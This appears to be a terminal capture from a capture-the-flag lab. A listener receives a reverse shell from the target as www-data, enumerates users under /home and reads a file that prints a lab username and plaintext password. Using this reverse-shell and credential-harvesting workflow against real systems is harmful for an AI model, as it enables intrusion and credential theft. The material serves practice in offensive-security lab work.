 listening on [any] 4444 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 42441
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls /home
LOOKATME
ft_root
laurie
laurie@borntosec.net
lmezard
thor
zaz
$ cat /home/LOOKATME/password
lmezard:G!@M6f4Eatau{sF"
$